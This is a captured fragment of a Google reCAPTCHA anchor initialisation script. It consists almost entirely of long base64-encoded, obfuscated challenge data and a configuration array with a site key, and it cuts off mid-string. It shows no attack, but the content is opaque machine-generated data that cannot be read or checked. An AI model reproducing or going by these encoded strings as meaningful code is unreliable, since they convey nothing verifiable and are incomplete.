      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UC5qKyJ+IjoiRToiKStELm1lc3NhZ2UrIjoiK0Quc3RhY2spLnNsaWNlKDAsMjA0OCl9LGx0PWZ1bmN0aW9uKEQsUCl7UC5GLmxlbmd0aD4xMDQ/[base64]/dltQKytdPUY6KEY8MjA0OD92W1ArK109Rj4+NnwxOTI6KChGJjY0NTEyKT09NTUyOTYmJkUrMTxELmxlbmd0aCYmKEQuY2hhckNvZGVBdChFKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/MjU1OlA/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIEYuST0oTSg0NTAsKEQ9KEYuc1k9RSxaKFA/[base64]/[base64]/[base64]/bmV3IGxbSF0oR1swXSk6bj09Mj9uZXcgbFtIXShHWzBdLEdbMV0pOm49PTM/bmV3IGxbSF0oR1swXSxHWzFdLEdbMl0pOm49PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22woDCgcKCQmtpw6LCikpYwrsDP8OjTRk0QhYqYsKUw5vDlcOywpTCisOqw7BxwoRSdSHDpMKTTHHCjz59wpV7fcK/wpzCj8KLw6bDjsOsw4ASwr8fw7nDucKhN8KswqPDj0xqR1TCnsOOw4Ziw4k2wrYkwq/CuAQ4XhRwOlxDeMOsEcOIZMKNwpvCv8KGQ8OCw5h7wqFnw708JhvCujQ0TwvCtCjCrcKDw7PCiG1HYsOpw7nCm8Ksf8O3w6XCg2V4w7DCokQZw4xaL8K5BWLCvWVGZsO4PsKZD8Kww60/[base64]/w5JLw4fDgMKadUknMcOHBcKKWcOZwrRSw5p2DA3DtWQFesKAw5wUwrTDgTPCgibDn17CmcO/wqLCicObTTkzVMOnw4bDrMOMw7vCjsO7C0jCuBPDusObUMOTw7pVwpfCk8Okwqp1wrV2UxhNw5LCuMO7XMOtw6luwpPDslPCoUrCncOMw4TDssO7UcK3wo0RwpzCnsO1wqtEwrTDvQ3DiD3DsEk8woLCnE/CmBAwc8KHa8ORw7t5w77DmMOgVsK+En9ZJcO7w4TDkMODw7rDr8Klw47Ci8OkEcKYRQDCpFDDhcOXwqLCp8O1w7bCmsKXA8Obw7k3Xm9FNVDDoMODKcOAwrlyw6YKw4LDjMKOw6cvwqTDmcKVbcOUw4Bhw5k9C8OwXCTCu3/Ck39Xw6TCq8KDDCvCs3sJPlXCi8KKYsOvwr1Ew6PDmsOjOiR2CcOZNmhGVsOsWkbDoixVw5HCs2dPwo7CihvClRQFwrQ/wpHDpcO2wqvCrhMuf8OkQcKbTxlFUhnDgA7ChMKRwrHDpD1hw5LDk8K8OcKBKcOGUcKdwqnCj1PDlsOaw49iw7t3wpnCjw/[base64]/CvXoTwp8Bw5LDuiEdwr8Vw6jCosOmIhzDh07Cpx/Dtj0mw5fDvHLDiibDhnzCv8KWw6XCmnIyNcKYwqjCmj9+wp7DsC3Cug/[base64]/wrMQOS0jw6FFwrEDIMO7PsK5WEU/wrbDisOgwrjCosOhN8Oaw5DDvMOGQMKcLEPDjhnDozDDvHDDsMO9worDo8O9w7LCvhFqFigOUMKbw4LCkA9IwoQKUz/[base64]/[base64]/[base64]/FydsM1jDhcKKwqRBwr3DpWJawofCkiYlHsKMFcKcTAvDrHXDoMK0H8KeworDo8OZCcK1S8KyaS0iw6ppwoHCiTx8bMO/wrU5woXCnMKJCBjDj8OSwq50KnnDhhdWwqnCgFnDu8OSH8ORScOvc8OFBBHDuW8wFcKzasOmw67Do2t2MsOhwoNoHArDocOVwpTDlsOvMU42wp/[base64]/w7rDi1fDgmLDusOgw6h9EiUcw617PMKgf8Kew5DCiU7CuwjCkjDDoMOCwojCgsKcfMOQVsO5wr9qwoIQGHlQfsOlEsOXwowleV5BEVUgYsO1DWpcfSfDmsKRwq0uwpAILTXDvcOIUMOBD8Ojw4rDssKOHgRTw6nCqyV9wr9jLcKqfsKvwp/CplPCrcOGeMKnwrNmXQfCucOow6Nlw6k4w5DCh8OzZ8K1byd/XMK4w7XCkMOtwrI6WsOUw6PCssKxXHZ/R8KIw7gzwoYrScOfw7QNwpIyZcOMwp4FwqdaE8Kbwpwww5zCrA/DsFvCiMKMw6wEwrzDnibDjHZzQsKtw5dEwp7Cs8KSw7bCv3zDq8Khw7xnfDvCtsOrw5DCvVvDs8O6wo3Dm0LCq8KnRsKhf2hpRFXDkQDDrMK5acKFZ8KVZG82aip4wpkYwr/ChMOXAsO1J8Odw75VWn9GwrFBcg/DgDMEbHzCjmbCusKBwrzCtsKmwp8Jd23DvcKKwrLDiDwywo8AIMK4w6HDmAfCgA10GcOlwqUnZ0p3H8OqAcOGXTzDplDCnwAGwo/CsVh+w6PDryxIw4PDlCwsXQgUFSHCqcOFK0x/K8OWIwEAwpYLcmhjG0h/HyYgw4vDqMO6wozDry/Cogx1wpxmw7TCqVzDosODw44OXx4WKMKew6fDjlc2w7/[base64]/wpHDsD7Dkl5Ww6/Dvz0Gw4vCpj1HO8KTwoIBw6vDj8OUwp/CtMKqEsKpw7nDjSNcw6xow5pyXcOfNMKGw4MHZcOlwr8Rw4gxR8OGw5YJFR/Dr8OPwrcKw586ZMKeD8ORwrjCtsOURldTLDjCuyjCpDXDjsKTX8O4wo7CncO0NiFQFTLCqyQLVDN6HsODw6UYwrRke3UNZcOXwq9mBMONw5VJU8K4w5kkw7nCvT7CvhljDsKiwovCpsKTw4/DuMOAw43DrcKFw5XCisKaw5AVw7hGJsO1QcK+w6Vsw6TClSNZNk8RG8ODDD9uVcKoN2TDgSV+fnkHwq/Cu8Oqw5LCnsKrcsOoVsKOWSZFwo9aw6/Cn3QeMcKYTXPDrVjCrsKuMU7CtcKqL8KMZyN/b8OnBcONKV3Dmy56wpFtwownYMObw4nCgsKtwr/Cp8OPw5kcwrRiw5HCkEzCj8OjwrbCtxvDusOCwosPKsO0KRnCt8O9NsKLbMKMwpfCnTHCi8K9acK3KEcuw47DjsKZw5UsA8KQw5/[base64]/wozChsKOOglnDFkmIV4Awp7Dl8K5wppBwrPDik7Dt8KjI8K5M1PDicOcS8KQwoTCthrCrsOLaMKLTHzDug/DjMOzbgPChT7Dp8KTW8OuGXMIPV5vCSrChcOSw6lzwrJ8G1J9w4fCpcOJw63Dl8KMwoDCvzN/fMO8HgTDkBFUw4/ChcKefcOCwrnDhAXDjsKJwqF/I8KhwrPDt8K9PAY/W8KTw4fCnn8ZJ2xAw5fDkMKywpQYOx3Ch8Krw4HDiMKxwrfCiBsGw7Fqw5bDuA7DrsOMY2xXDnEDwqFqW8Kww4lSWXHDocK8wqDDlk0DOMOxP8KJw4V5w6BtGsOMNXrDoHMiQcORwoluwpsuH3Vcwp5PTXXCg2/DgMKUw5MUN8Koel/[base64]/wpwpYMOTV8Kewr45aj3Dkis/CMK5HkzCoMKLw5FPwr5Nw7UewpfDjcKQw4bCgFrDgS5gAsOYEE5NfmzDjGtQwqzCp1DCrMOoMSM7wpcVYUJSw73Cl8O0B2TCqRYKacOyd8KpMsO3ecOnwrB2wrnCtzwdJnLDqHvDrErClWtOC8Khw6dcKcO3HkQGwrvCusKmNXV3bMOFBMKdwo/[base64]/woc9CcKLwqDDl8KOwpjDjD8nw4tVWARoP8O3wojDqFMresOjwrjCoFQ7FmjDi20cesOkUsO3DTvCmcOoacK9w48BworDtW7DkiZfYwMHHSTDicOWSBTDvcKjA8KLdlhGNsKGwrFEaMKvw4REw5fCtRvCisK/aHzCngDDlFfDv8Ktw4FIQMKUwq3Dl8O8L8Kaw7XDhsOXw7oawrfCpMOxfgZvw6/[base64]/DgVdBbsKzQsOLOkJxHMKqYMO4wpkqO8OQW0zDqcKTw4vDvMKban7CvhEOTsKjE3LDuMO2w6QZw5xIJRcnScKhD8Kpw6vCh8Ocw7DDgsO2w4vDkHHDjcKZw5ZkMgTCmGTCucKzUsOJw7nDiXxfw7DDrzgDwrPDnFHDsiUEXcKnwqJRw7YTw7/[base64]/wrYqwp7DplzDqC7DqsOtw5vDuSvDoMOSQyfDjD5qwpUMA8OnD0PDqnzCr2ZHH8K5FTbCsU9Lw4/ChVkTw5/CuwTDvFt1wqB6cRsFwqkawrlYcCbDrXNJVcOGw40pwqnDv8OqJMOXe8KTw6bDhMOFGEA3w7vDgcKIwpdvwo7Ch3zCgcOqw7Fjwopaw7PDocOVwrcaFgfCqgQTwqY9w57Dk8OYw7k6FmxWwqhSw6vDqyrClMO/[base64]/DvcOYGMOWc8OMOQnDv8KUGMOgw6tEwohhfWxCccKwwo3DuUPDrGfCjGrClsOVwoFKwoBIwoPCkVB9LXR1w7gUQgvCgBg4YF7CgwrCsFUWH1oYXFnClsO5P8KcLMOrw5zCkjnDh8KFGMOpw6JFW8ONQFfCnsKROn95FsOvFUfDisOTcR/CscKUw5/DisOZAcKNOMKjdgJgXifCisO3EkDDncKEw6HCmMKrRDjCiVolF8OdFXrClcOPw6kWA8KZw6JILsOaRcK6w7bDosOjwp3DqMOQwptmZsKaw7cPFikjwoPCi8OZOkxidA1ywoAMwr89QcK4J8Okw79BfsK/[base64]/[base64]/Dt8OWw4zDnQ3CucO8fMOww7F+wro6cD5YVMKWw4LChsOowojCq8OxM8OnbTvCrzRhwqfCjMK9PMKHwpFIwrsFD8Ozw4IlG1XCv8OtwoobQ8KBCDHCrMOICXwjaEg0TmDDp0dUGH3DncKYJ3VuXMOpVMKJw4TCjHDDlsOow6ddw7LDnxHCr8KNJW/Cq8OuS8KZS1nDrWPDlW1+wqQsw75VwpTCsWbDncO+UFfCusOwPGjDmS7Dj2l/w4vDji8awoIzw43CtUM0wrJ8ccOvKsKBwpjCgjcCwqDCscOrI8KlwoZNw48Gwo3CingSeX3Cv2vDtMKDwr3Ck3HDoXQpcgErCsKJw7Viwp7DlsK0wrTDowjDuwkQw4kvd8KkwqLDjsKpw4fDsD41wplqJMKTwqvCusOKdmFjwpEtMsOnY8K6w7cudj/DhGUIw7XCl8KeYnQTL2zCksKRDcOnwonDjcOmZ8K+w5xuF8OCZSzDqWHCr8KwbMOpwoDCmsKswpc1HzdSwrtyawHDksKqw6RlOgrDgxfCscKAwoprXmkGw4nCogd6woA/LArDgsOLw6DCqG1Nw5BVwp7CpxLDoAJ5w6fDjgnDmsK+w5ojRsK8wo3Dv2fDn0fDmcO9wqZ1ABg/w5cew7Q2McOrWsOMw77Du1nCrW3CsMOcaA5qKMKnwqrCg8Klw6PDh8KueQJef13Duw/DpsOgYU8TIMKfPcOjwoHDncOqKcODw5sZQcOPwqh/EMKUw4rDpz4lw7PDqMKtEMOMw5EZw5NhwpPDisKSesKbw4gdw4rDvsOSVFfDoGYvw6rCjcOMGRLCnCPDu8KzG8Oyf1fDrsK2NMOXACtNwqg+TMO6cz0xw58ZWDsFwrAzwpBVAcKMBMOHwoNIQ1nDl3/[base64]/CvBZJw7pjaRrCgsK1w6zDsx7DksOHwoR/w5U+LUvCskEpXE3CsEzDp8KWK8OzcMKGwozChsKhwoFyMsKfwqxwYxfDv8K4aVDCqSN5cB3DrsOjw6HDksO/woFmwqbCjMKPw5lew4VdwrMHw5XCsH94w4c+w4wHw5pCPMK4MsOTNcKlw7QfRMKgwoFFDMOGwqQww5BPwpISwqfCr8KdCsK7w7XDlg4Mw70lw7QxfyZow43DpMKwwoXDnhfCtcO0O8OFw7o+McOEw6R5X1LDksOGwp3CohXCmsKAOMK6w7vDiX3CscOrwooKwp/Dth92XwgJdcOHwqsDwq7Cs8K+dsKfwrzCi8K6wqfCmsOgBwEqGcK8CcKMcykiKEHCsDF8wpsQTQ/DscO7DsOuDMOYwrIawonDoThXw5fDkMKOOcONAjjDmsKfwqNQTwPCssKWZWNnw7UPdcOCw5wmw4XCgA3Cr1PDmR/ChMOHL8KFwrTDrj7DoMOVwrPDh3RNN8KYLcK4w4bDghTDksKlZsOHw7bCscK9Cnd0wr7Cr3vDnTrDsU5jccO3X3t2JsKKwofDuMKgRXnDuxnCkAfDtsK1w7Epw4o6YcODw5zDisO9w4k6wrgwC8OqKGZsw7QmVnrCnsO0UsK/woTDjXAgQQDDqCXCscKPwoXDoMKTwpzDuSojw4XCkXfCjsOMw5oJwrrCoy8aWsKfPsKZw4vCh8KwBCPCvDRXw6fCncOkwppVw6TDqk3DgcOqfQsGMC0kdisQcsKUw7LCmnx6acO9w4sfRMK4SEjCs8Oowp3CmsKbwpgfQWcoNykTTTM3dMOGwoN9AT3CgcKCEMOsw4w/RnvDrBfCi3HCk8KDwo7DuWE8aUA8woRCKxfCjg5Xwpt9H8Kmw4nChmjChsKlw6dlwpbCnMKFaMKuSmXCgsOkw5PDr8OyeMKUw77Ck8KBwoQHwpQjwrVrw53Cr8O9w78iwqTDkcKtw6vCkhhkGcOKI8KjHFHDvTQpw6nCjCcgw6zDiXQzwpEVw7fDrjDDqn16McK/wpx/[base64]/DrcKqLxwCw4Yqw64CLMKgQMKkAg5YEinCgyHDrxfCkHbDuTTDg8KnwoYNwoDCo8KyC3fDpzbCjsKBGCjCiBvDvcOuw7EFNcOCO2UPwoDDk2/Dmk/[base64]/[base64]/CmR9nw67DosKBw7tBWg7Dk8KHYMKBw6pGNsKJw6/DtMOTw4DChcKeEMOJwoXCmcKZTgJEeS5HY2RTwotmeThqWWZxEMOjA8O6TCnDq8OFHhIGw5DDpinCsMKVE8OtH8OHwpDDqm0VYnVqw5FLFsOdwokMH8O4w6LDkVbDrTEUw6nDpENfw642O3RHw4TCucO+NV7DmcKuO8OaMMKWXcODw4/Cj1fChcOiIsK9Mx/DqjLDn8Odw4rCsBJGW8ORwohfImp1U2bCnFduXsKVw6Jwwp8kfWTDknjCs0Y6wo5Gw7vDksKQwpnDh8OnfSpFwr8JJ8KZRVY3JR/Cj3hraA9PwrAef2FlXU5gT3NkPWA4w5seI1vClMO8fsOqwqHDvSDDmMO4WcOEZmtkwrLDvMKGBjkUwr4tYcOFwrLCmgnCjcORUDzCiMKMw7XDlcOzw4Ycwr/ChcOFY0sQw4XCjk/CmgHCgnwkTRw/ehwSwobDgMOlwoAyw7LCqMKlQ0rDo8K3aAjCrEzDpB7DpgdOw6Zpw6rCnDZFw7zCgSZJEVLCqgUWZW/Cqxk9w4XDqsOsT8KXw5XCs8KjEcOvJMKPw7RTw7VKwpDChTDCnAM+wojCsjUYwq3CjyzCnsObM8KkOSpMPsK5f2YVw5zCpMO+w6ZNd8KaWW3CimDDux/CpcK7OyJTdcOyw63CjVnCv8Ojwo3DpGFODlfCjsO6wrPCo8OxwprCrjRHwpXCi8OAwqxWwqYyw4ETR04iw4PDl8KjBAHDpsOZZzXDpWjDp8OBGUBHwqkFwo5Bw6dow7/[base64]/CsDdxw5l6w549NA3CtFPDtE0OHMOOw6MrVSLCmcKObMKQFMOSSMKWM8Kkw4zDiXLDskvDgkQxAMO1R8KaPMOqwpUpPhl7wql9dxBkecOTXDMNDsKAUVEjw4/DniA6JUpULMOSw4Y+THrDvcObTMO/[base64]/DosK8cMKvw4sLw4wEw7wYbj7Dgh1GwrYgw74rwqzDtMOJcsOHwrnDsGkGwrERH8OZYFTDhjFYw79uFh5FwojCsVlSA8K/SsKKbsKLAMKKZGPChTvDnsOcP8KBOy3CgWPDnsOsDsO/w6JnQMKDTMKVw4bCu8Okw4wCZsOOw7rDpCLChMK6wrjDlsOxGBQ2LgTDhkzDvnYeA8KQRyzDqsKhw5RPFgIPwrPDvMK1XRbClHhBw4HCkQ1aVsKyacOaw6xUwokTZBsJwq/CjnXCgMKXKG4XYjVaJEfChMOWVh7DtTzCgEkebMO2w5nCo8KEAF5OwrMNwr3ChTAnY2LCgwwHwq9+wrYjVE0xK8OSwrPCosKbwr9Vw7jDp8KiFDzCmcOBwrFBw57Cs2XChcOdOgnCmcK9w5cKw6M6wrLCksKpwp05w5LCsl/DiMONwosrGCXCqcKHQ33Dn3gfa1/[base64]/JzQRDW9XNBPChsKew4PChcKiwp3Dn8OXasK2ETZMAkU0wooUYsOFMBvDgMKewoN0w5rCmkRCwojCqMKrwqTDkCbDksOVw4jDrsOswqVBwoR/LMK7w43Ci8KiIcKwa8ORwqXDp8OSAn/CnivDjmfCtsOuw51dHxlLDcK4w78FEMKMw6/ChcKZWW/DsMOdDsKSwrzClMKaFsKAFjYFADPCh8O0csKmZV1MwonCiTg6ZMO4CxdqwrjDg8KWaW/CnMO3w7JPOMKfTsORwoxTw5xKT8Ogw4k3HAEfby02REbCl8KiIsKeNhnDnsOxLcOFZHEDw4zDvcOrHsOEZQ3DqcOFw7M8C8Khw4FCw5xnczFyHcOMJWrCgQTCksO1AsOVKAXCtcOUwrU+wrAjw7fCqsOZwofDuy0fwpYIw7Q6dsKpW8OkeTQiHcKCw53CmA53fl/Dp8OKc2tNYsKkCAcrwpsFZHTDpMOUJMK3SnrDpG7DqA0/[base64]/AsOyw4PCm8K2wrHDlTZsw4nCrW03B8O2d8KYZsKCScOINjd9Q8Ouw43DjsO7w43CnsKYUFlGdMK+RnxWw6PDicKuwqzCmsO8B8OQDhJxS0wLInhQdcOeS8KKwpvCo8OVwpYQw5vDq8Olw5dGS8OoQMOxbMOrw7Ysw63CmsOEwofCs8K/woUwZkXDu1nDhsOXcXfDpMKIw5nCl2XDukbCoMK1wqN/DMOZacOVwoXCqinDqS1Hwo/DrcKST8OWw7fDvsOZw4pJGcOxw4zDscONM8O1wodecMKVWCrDpcKfw6fDixEdw73Dv8KtZnPDv2bDpsK4w4Vuw6QlMcKSw4t7ecOxJE/ChcKiRBrCsW3DoCJKbcO0TUjDkQ/CnzXCiV7ChnnCiDoOTcKKR8K3wo3DmsKwwpzDggDCm0TCoU/[base64]/CkQ8kI8OAw5nCnMObwrnDpjozwqnCv0tQwpgYw7d0w5DDvsOfwp4xVMKbHU9CfUTDhQ9rwpBDGG43w5nDlsOcwo3CpVMdwo/Dn8OSMHrCq8OSw5DCucOvwo/ChC3DnsOJVMOuG8KWwpTCqMK1w7XCmcKxw6TDkMKbwoRncw8FwoTDs0fCqyxSYsKPOMKdw57CjcOaw6Mtwp/CgcKpw4QFUA1vEg5ww6BVw6bDusKbZsKWMRPCiMKXwrPCjsOHLsOZT8OEFsKOPsK4eiXDoAHCuS/Dk1DCkMO/DQ7DrnLDnsK5w4MCwrfDiAFewoDDtMOFRcKNfBtrU1Ilw6h/[base64]/CkWHCq0DCicKPwpXCn8OqEDjChsOVDykXw4gqLyAow50lR3TCpB3DrDxzCMO8QMKXw4DDmFrDq8O8w77Dj0TDgWzDqkTClcKuw5A/[base64]/[base64]/[base64]/[base64]/DqMOwwq/Dh8OXesKpAsOnVXx0wrQ8w5JUG3HCig/CtmnCmcO2wochY8OoX00ZwpdeL8OGEEoqw4XCmsORwqPCm8OPwoErScK6wozDpSzCk8OZBcOKbC/CtcOPLDLCj8OYw49iwr/[base64]/GXkJw4bDm8OywozDr1sTEyvDgDHDh8OAGMKDBSNMw6XDlsOmEMKMwrs6w69Bw7/Dkm7Dq1kMDA/Dn8KZc8Orw7UYw67DhifDtlgRw7/Cgn/CtcOVIHw3GwxfVUjDkkx3wpfDiC/DlcK8w63DjDXDpcO2QsKqwqTChMOHFMOSMQXDmQEAQsOfYGzDqcOQTcKiDcKUw6vCm8KbwrQiwoDCv1fDiG9SQS8aa33DjlzCv8OtWMOXw6fCtcK/[base64]/[base64]/[base64]/[base64]/H8Kjw43DnMKzwpnDqnQwwqp9wpvCh8OyO8K6w63Cnzo9VgZVasOqwrsXS3Jywrdaa8Klw47Cv8OoOTbDncOaUMK8dsKyImEgwqbCuMK2T1fChcK7LFjDgMKjYsKUwq8PZzrCgsKGwojDicOWBsKxw7o9w7BSKDI6OXNaw6DCpsOuQ31DGMOWw5/CuMO2w6RHworDulJPA8K0w7pLdQHClcKZwqLCmFDDuF/[base64]/[base64]/[base64]/DghBnwp7DjSkmbMK2wodDwonCtiXDnEFbdBsIw7nDhcOiw5Jowrk/w6fDqcKeIQLDqsKUwqs9wpAJFsO+bRPCvcOkwqHDt8OlwqjDvT8uw53DrUY2wpQ6AyzCqcOzdh5SZX0gf8OVF8OnWnsjZcKaw4LCpDUrwq1/Q3HDpEJnw4rCtlLDisKAKjh7w4bCmGBJwqDCpBlNXnnDhDfCnRTCr8OewovDj8OSelXDklzCl8OkHWhUw7PCvyxawpsPFcKdHsOJGSVAw5AeTMKLDzcGw7N1wqvDu8KHIsO+Yw3CtwLCrXLDqjfDusOqw5PCvMKGwoVMQsOBOyZFbXAJAR7CsUDCnB/CmFjDjk05AcK+GMKAwqvCmTjDuHzDjsKWaR7DhsKjEsOFwo3DtMK1W8OgQsOzw69CDHosw4fDtE/CtsK5w53CjjPCvFjDriFbw7TCrsO0wokcdcKCw6fDtx/[base64]/[base64]/BMOcwqpHw6LDiQlGZCbCnsKrw547wrsoeSw4w5HCtcKxSMK9TDPCq8Obw5LCosKVw6XDhsK5wrTCoybDr8Kswpo/wpLCtMK9DXbDtiVIcsKlwrnDr8KRwq5ew4F/esOlw7hNOcO3XsO4wrfDoy0pwrzDm8OfWMK7wo9oG38PwohLw5XDsMOuwrnClUzCq8OcQD/DmsOgwq3Dk0Izw6IPwqhwesOFw54QwpzChxsrYxdewpPDvl/Cp1oowq02wqrDjcOCF8K5wo9Qw6N0XcOTw7lBwpQvw5jCnUjCicOTw68dG3tKw4QxQgXDiTHDm051Aytcw5ZeNn9ewoIZIcKgcMKLwrHDu2nDtsKHwobDk8KNw6BBcC/[base64]/DnMOPADp9w7Yfw57Dg1nDlVtDNMOHwrrCscOxFhjDusKYHGrDsMOVS3vChMO9RwrCvT4xb8KrSMO1w4LDkcKKwpfDqUzDo8K7w55aS8OCwplUwqbClWfCqCTDgsKUADHCsB3Ck8O4L03DpcObw7TCpU0eIcOuThTDicKLTMOMesKqwo5Awp9wwr/CksK/wpjDl8KxwoUlw4jCiMOTwrTCrUvCqltOLCZKTxpjw4kLfMOPw7xMwoDDjSctN3bDkGMCw7pEwrVJw6/CgGrCtnEDwrDComsnwpvDkirDinN2wqpbw4YNw6AORUPCuMK2YcOlwpvCucO1wp1mwq9QRgMYaxpFdnTCkSYwf8Onw7bCtBEPNR/Dqg4QXcKNw4LDoMKgL8Oow45nw5I6wpXDlARJw48JPk00DixoGsOBVMOvwqBkw7rDtMKRwqZPI8KLwoxkC8OdwrwqPyAswqpOw7jCrcOnAsO8wqvDq8OTwrDCl8OhV1w2Gw7CkDlcEMOuwpvDlBfClirDtTzCmcKwwrwUEAvDmF/[base64]/wpXDtmDCoRnDssKLRz3CjMORXkLCssK3NzXDqMOWS2B0eVFnwr7DuFcywpU8w7R0w6ATw6VVbjbDlncLFMOhw7TCoMOQQMKGUR7DpEwyw7gAwovCpMOuMGBew5PCnMKTP23DrMK/w6bCvjPDusKFwoYRLMKXw4UYRCPDqcOLwqHDvxfCrgHDt8OjEX3Co8O+U3PDo8K4w5BlwpHCmQl4wpXCn2XDkwrDs8OBw7rDtEwjw4TDpsKfwrHChnzCoMKbw4LDgsONccKkPA0lP8OERWtiEUc/w6xUw67DkSXCpFLDmcOpFSjCozbDjcOAM8KGwpPCpMOHw5IMw6/DhFHCq39vW2Ydw53Dqx7DkMO4w53Cm8KgTcOdw4c9KwBEwrspH0VHFQlXHsO4KhPDvMKcRQAawpccw5TDjcOPQMK8aGfCljtQwrEwLHDCtnw2cMOvwoTDvkHChUFAcsOPUC5ZwoXDo2UZwogOQsOvwpXCv8O0ecO4w4rDhg/CpUhlwrpjwrzCjsKowoBeHsOfwovDi8OQwpEwCMKYCcOKEUTDoxrCqsKawqNwZcOzbsKuw6MpdsKAw4vCjQQLw63DtzHDoRoTFwd7wrQpNMOjw4/Cv1zDvcKFw5XDiyIJW8O/[base64]/ClwjChlhxFcOMQWUlw4dCwqLDosKww4DCk8KsWmBSw7HDsHVJw5ETTiFzfgPCqhLCvG/Ct8Opwo85w7nDmMOcw7caHQ17W8Oow6zDjyfDj3vCm8O4D8KZwqnCoSrCucKHC8Kiw64zQTkKc8KYw6t/[base64]/DoE3Cj3TCvBNkOMOrPcO7OAzDjMKfw7llw7sEfD7CjHzCvMKiwqfCi8OewqXDocKtwo3CgG/DjD8BNBrCsSxow5DDm8O0D28NEg5Ww5vCtsOJw4QCY8O1TsO4Ij0/wovDlMOCwqXCsMKgTy/DnMKrw4wrw6bCrRsQIMKbw7kyABjDscOKJcO+IFzCgmUDUnpKacO6QsKGwqJZBMORwojCvVBvw5rCkMOtw73DncKlwqDCtMKWd8K8XMO4w4N9UcK0w7VNE8Olw6fCo8KpYMO3wrIfIsK8wqxhwp/Cr8KrC8OMIwfDvgQxTsK4w4Afwo5fw6xDw5Fowr3CnQBeQsKPIsO4woYXwrbDisOOEMKwTiHDh8Kxw5DCmsKlwo80M8Kjw4DCshdEOcKQwqlifG5LbMO+wo8RHhxow4o9wqJBw5rDh8KUw4V2w59iw5DCnyJQUMK5w5jDi8KKw5/DogXCn8KyLBQfw4IjHsKEw7JfAn7CvWvCuXstwrrDjybDknTCq8KmXcOLwpFjw7HClU/Doj7Dh8KcLHPDvcOQXMOFw7LDmGswLi7Cr8O/W3LCmylawrbDtcKOU0DDscO8wqQwwqQJMMKdDMKsY23Cli/DlxkPwoYDPVDDv8KPw7vDhsK2wqLCqcOjw5gNwo5owoLCnsKTwrjCg8O9wrEkw5XClzPCpmt2w7nDm8Kjw77DqcO7woHDvsKdDm7CnsKVSlBMDsKLLcKuLRvCo8KHw5luw5/[base64]/YkTCsyfCh8OawqPDuAE9aiYfwqEuCMOXw5g/T8Oywo1JwqFxc8KMKy1swo3DscKWAMO3w7dVRTbCgQzCpzLCozUhHxLCj2DDlcKXdlwFw5xtwqzChUZRXDkHe8KfEz/Dg8OZY8Ofw5BjbMOEw68Aw7jDucOaw6cbw7ITw44YYMOHw6IyLhvDpSBfw5Udw7DCgsOTFhsuYsOQECXCkX3Ckho7LjUBw4N/w5vDmSPDsnXCikN3wpnDqz7Do09Qw4gywpbCiyPDnsKlw4YBJnBFP8KGw5nChcOyw4jDg8KFwrrCoEp4fMOaw5Qjw5TDgcKTcnhSwprClGsBbcOrw4/Cl8O/[base64]/bFLDicOaIcKPfX7Coy/CpiDClcO4wqnCgRHDnsKxwobCg8OwOsOYO8OuFk/ClFolKcKew6HDiMKgwrHDvsKFw5lVwoVuw4LDpcOkWsKww5XCkRPCvcK4SA7CgMOywrtAIT7CisO5J8OxIcOEw5/Cn8KEPTfCh2DCpsKHw50OwrxSw7hpVlQjHTlzwqPCtBDDqCNLVDhow6c0cywBG8KnE2JIw44IHzxWwpYhXcKnXMK8LhPDkmnCj8KDw5/Dtx/CocOcPRAgHmbCjMKiw7PDrMKhHcOsIsORwrPCukbDpsOFGUXCu8KqAsOzwqDDvsOUTB7CghrDjXnDqsO2R8OxLMO/fsO1woUFJcOxwqzCrcONBgzCljJ8wq/Clg58w5Eew6XDs8OCw6MlKcOYwozDmkLCrGvDmcKOcUp8esOUw6XDtcKDEWxJw4vChsK+wpV/N8Obw6nDuE5Nw7LDgjkZwrnDiDIdwrNNBMKVwrMiw49wVsO5R2XCpikedsKawpjCrMKUw7XCl8Ogw7RhVijCv8ORwrXCvipJecOBw55uVMOBw71KSMOBw4/DtxdEw6l8wpfCsQ9Nc8OCwpHDjMKlD8KPwqrCicKGdMOlw43CqSNiAmcFUCbClcOUw6lhbsOHDx1fw7fDnH7Dp0vDmAI0S8OHwooEUsKJw5Rvw5zDpsOoFFTDg8KiZU/Cu2vCt8OrUMOFw4DCqXkLwpTCp8Ocw5fDusKYwo/CnFMfSsOwPnh+w6jCqsKTwr7DqMKMwqrCrcKTwpcPw55cVsKYwqPDvwQpQCp5w7k/bMOHwp3Ch8Kaw7hfwo7CrsODf8Olw5XCpcOaFCXDn8OCwpRhw5gyw6YHfF4Tw7ReA3V1IMKjZC7Cs3ggWlwHw53CnMOJXcOqB8Odw41XwpVgw7DCtsOnw6/CkcKpdFPCqX7CrhtEek/CoMO7w68pUQpVw5LCgnhfwqvCrsKwL8OcwogGwox1wp9pwpRNwrnCgkfCumDDiBzDpyLCkzhze8OhCcKRbGvDojnDjCACOMKIwoXDh8K8w5ozTcO9QcOhwoTCrMKSAlHDs8KDwpwRwo9aw7DCvcOsZ2rCusO7OsKyw4HDh8KKw78vw6FhGwbCg8KDWQ/[base64]/Z8ObPQXDqU9FeUl/O8OSw7lvIxbClEXClyhiEH5hVx7DlsO0wqTCkX7CjysCZQFzwowyDjYdwrfCgsOLwol/w6xbw5LDrcOnw7Ymw59BwrvDqxLDqRvCmMK5w7TCuWTCgznDhsObwodwwpkcwrcEMMOWwpzCsx9ORcOxw4gSf8K8MMOnKMO6ag8ubMKLLMOENEoeEipSw7xlwpjDhFxmNsKuHRpUwqdoEAfClj/Dr8KpwoMkwpTDr8Kqw57CoyHDv2Jmw4EhZcOOwppXw77DosOcMcKlw4jCpjAmw6EWEsKuw7MifCUbwrHDvcK9G8Kew6kGYX/[base64]/[base64]/Dky/CkyBMeC1DFcOCak44w7vDrEtSLsOvw6FSXF7Dr11Iw5BWw4hmNzjDjwcow4LDpMKzwrBOQMKsw68EdD3DpQ0ZOwNawobCp8OlF1sL\x22],null,[\x22conf\x22,null,\x226LcTfFkpAAAAANVt4bYxQwGis3Yl1wBuo-VVKsYj\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,352],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAO